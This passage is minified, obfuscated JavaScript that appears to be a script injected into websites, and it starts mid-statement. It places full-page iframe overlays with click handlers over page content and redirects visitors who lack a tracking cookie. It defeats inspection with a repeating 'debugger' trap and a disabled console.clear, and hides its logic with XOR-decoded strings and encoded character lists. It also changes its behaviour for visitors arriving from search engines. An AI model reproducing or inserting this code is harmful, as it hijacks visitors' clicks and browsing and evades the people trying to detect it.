bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jouspwyv(window,document,navigator,_)})();;//003240-qc2/*69eb66c1fda295f549b13aaacb03aca320483*/